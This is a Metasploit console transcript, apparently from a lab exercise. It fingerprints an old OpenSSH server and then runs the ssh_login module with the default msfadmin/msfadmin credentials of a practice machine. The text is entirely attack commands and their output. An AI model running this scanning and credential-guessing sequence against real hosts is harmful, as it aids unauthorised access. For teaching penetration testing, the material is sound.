 msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set rhosts 198.51.100.1
rhosts => 198.51.100.1
msf auxiliary(ssh_version) > run
[*] 198.51.100.1:22       - SSH server version: SSH-2.0-OpenSSH_4.7p1 Debian-8ub
untu1 ( service.version=4.7p1 openssh.comment=Debian-8ubuntu1 service.vendor=Ope
nBSD service.family=OpenSSH service.product=OpenSSH os.vendor=Ubuntu os.device=G
eneral os.family=Linux os.product=Linux os.version=8.04 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_version) > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set rhosts 198.51.100.1
rhosts => 198.51.100.1
msf auxiliary(ssh_login) > set user msfadmin
user => msfadmin
msf auxiliary(ssh_login) > set pass msfadmin
pass => msfadmin
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >